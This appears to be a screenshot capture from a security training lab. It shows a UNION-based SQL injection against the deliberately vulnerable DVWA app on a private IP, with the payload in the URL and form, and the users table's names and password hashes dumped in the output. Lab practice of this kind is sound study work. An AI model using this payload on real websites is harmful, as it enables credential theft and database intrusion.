 Damn Vulnerable Web Ap
192.168.1.35/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo... Acunetix Web Vulner
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: cfc5fa66d7054277fbd61ceec1dac283
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99